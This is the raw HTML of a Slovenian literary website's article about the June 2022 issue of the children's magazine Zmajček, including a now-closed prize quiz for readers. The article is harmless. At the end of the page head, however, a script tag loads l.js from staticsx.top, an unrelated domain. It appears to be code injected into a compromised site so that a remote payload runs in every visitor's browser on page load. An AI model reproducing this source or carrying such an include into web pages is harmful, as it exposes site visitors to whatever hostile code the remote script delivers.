var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ventilatorbesed.com/",
                    "name": "Domov"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/category/intervjuji-in-pisanja/",
                    "name": "Intervjuji in pisanja"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/",
                    "name": "Nagradna igra v sodelovanju z Revijo Zmajček"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="bd5ac872f79c9ad2251b89e8-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="bd5ac872f79c9ad2251b89e8-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-53872 single-format-standard wp-featherlight-captions nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8 global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697b1aa1c547e_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_697b1aa1c547e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697b1aa1c547e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Intervjuji in pisanja" class="entry-crumb" href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nagradna igra v sodelovanju z Revijo Zmajček</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-53872" class="post-53872 post type-post status-publish format-standard has-post-thumbnail category-intervjuji-in-pisanja category-nagradne-igre tag-nagradna-igra tag-revija-zmajcek" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></li><li class="entry-category"><a  href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Nagradna igra v sodelovanju z Revijo Zmajček</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T18:55:08+00:00" >8. junija, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-53872">884</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong>Predstavitev številke meseca junija (št. 10, letnik 28)</strong></p>
<p><strong>REVIJA ZMAJČEK – leposlovna in poučna revija z didaktičnimi vsebinami za otroke!</strong></p>
<p><a href="https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-scaled.jpg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-53873 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-scaled.jpg" alt="" width="893" height="1000" srcset="https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-scaled.jpg 893w, https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-268x300.jpg 268w, https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-915x1024.jpg 915w, https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-768x860.jpg 768w, https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-1372x1536.jpg 1372w, https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-696x779.jpg 696w, https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-1392x1558.jpg 1392w" sizes="(max-width: 893px) 100vw, 893px" /></a></p>
<p>Dragi prijatelji, prihaja sončno poletje, čas počitnic in potovanj. Kjer koli že boste, naj vam družbo dela tudi poletna številka revije Zmajček, ki ima tokrat kar 80 strani! In kaj vam prinaša?</p>
<p>Na morju veliko časa preživimo na plaži. Kakšne vrste plaže poznamo, kaj vzeti s seboj in od kod prihajajo valovi … to je le nekaj vprašanj, ki smo si jih zastavili v rubriki Svet okrog nas.</p>
<p>Zmajčkova uvodna pesem pa ima naslov Morski psi. Napisala jo je Zvezdana Majhen in ilustrirala Kristina Krhin. To pa nikakor ni edina pesem, ki jo boste našli v Zmajčku.</p>
<p>Kaj pa zgodbe? V račjem gnezdu se pojavi čudno jajce, a mama raca in oče racak se ga vseeno razveselita … Preberite zgodbo Raček Junaček, ki jo je napisala Riana Benko, ilustrirala pa Kristina Krhin.<br />
Miška Maruška, o kateri zgodbe piše Mateja Reba in ilustrira Tina Perko, tokrat dobi odlično zamisel in ustanovi Maruškino menjalnico rabljenih stvari. V zgodbi za pozorno branje, ki jih piše Damjana Kenda H. in ilustrira Jure Kralj, pa škratek Napakec uživa v počitnicah …</p>
<p>Tudi v tej številki vas čaka slikopis. Zajček in miška se po vijugasti cesti odpeljeta na morje … Slikopis NA POČITNICE je napisala Urša Krempl, ilustrirala pa ga je Urška Stropnik Šonc. Otroci, ki že znajo brati, si bodo ob slikopisu bogatili besedni zaklad, najmanjši pa bodo lahko aktivno sodelovali pri branju.</p>
<p>Rubriko Ustvarjamo pripravlja Diana Šercer Stojanović, tokrat vam ponuja idejo, kako izdelati lučke, s katerimi lahko pozdravimo prihod poletja. V kuharskem kotičku najdete recept za osvežilen sladoled z okusom lubenice, iz kartona, vpetega v sredino revije, pa boste lahko sestavili pravo gusarsko ladjo.</p>
<p>Sredinski del bo otroke navdušil z didaktičnimi nalogami, nadgrajenimi s priloženimi nalepkami, preizkusili se bodo lahko v reševanju križanke, sredica revije pa je ponovno namenjena staršem, vzgojiteljem in učiteljem ter prinaša metode, nasvete in spodbude raznih strokovnjakov, ki lahko vzgojo otrok precej olajšajo. Prihaja čas potovanja in ko so otroci majhni, je včasih že sama pot na počitnice lahko velik podvig.  Avtorica Tina Plahutnik v poletnem članku za starše razmišlja o tem, kako potovati tako, da bo prijetno tako za otroke kot za odrasle …. To je bil le kratek pogled v vsebino Zmajčka, ki pa v resnici ponuja še mnogo več. Vabimo vas v Zmajčkovo družbo.</p>
<p>Več informacij o reviji najdete na <a href="http://www.zmajcek.net">www.zmajcek.net</a></p>
<p><strong>NAGRADNA IGRA</strong></p>
<p>V sodelovanju z Ventilatorjem besed bo Revija Zmajček (http://<a href="http://www.zmajcek.net/">www.zmajcek.net</a>) enemu od bralcev, ki bo pravilno odgovoril na spodaj zastavljeno vprašanje v komentar članka do 15. junija 2022, podarila paket treh revij Zmajček.<strong> </strong></p>
<p><strong>Katero morsko žival lahko podrobneje spoznate v poletni številki Zmajčka? Še namig: je okrogle oblike in je prekrit z bodicami.</strong></p>
<p><strong>Nagradna igra je zaključena. Žreb je določil, da nagrado prejme Maj Lampreht Jaklič.</strong></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ventilatorbesed.com/tag/nagradna-igra/">nagradna igra</a></li><li><a href="https://ventilatorbesed.com/tag/revija-zmajcek/">Revija Zmajček</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fnagradna-igra-v-sodelovanju-z-revijo-zmajcek-8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nagradna+igra+v+sodelovanju+z+Revijo+Zmaj%C4%8Dek&url=https%3A%2F%2Fventilatorbesed.com%2Fnagradna-igra-v-sodelovanju-z-revijo-zmajcek-8%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/vladimira-rejc-trepetajoca-samota/">Vladimira Rejc: Trepetajoča samota</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/vladimira-rejc-moje-sanje/">Vladimira Rejc: Moje sanje</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/ventilator/">Ventilator besed</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="datePublished" content="2022-06-08T18:55:08+00:00"><meta itemprop="dateModified" content="2022-06-16T20:54:42+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/nagradna-igra-v-sodelovanju-z-revijo-zmajcek-8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="Nagradna igra v sodelovanju z Revijo Zmajček"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2022/06/ZMAJCEK_2022-06_naslovnica-scaled.jpg"><meta itemprop="width" content="893"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697b1aa1cf85c_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_697b1aa1cf85c" ><script type="bd5ac872f79c9ad2251b89e8-text/javascript">var block_td_uid_3_697b1aa1cf85c = new tdBlock();
block_td_uid_3_697b1aa1cf85c.id = "td_uid_3_697b1aa1cf85c";
